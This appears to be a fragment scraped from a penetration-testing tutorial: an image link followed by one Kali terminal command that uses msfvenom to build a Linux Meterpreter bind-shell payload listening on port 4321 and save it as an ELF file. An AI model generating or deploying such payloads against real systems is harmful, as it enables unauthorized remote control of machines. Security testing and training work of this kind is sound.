 root@kali:~# msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=4321 -f elf > shell2.elf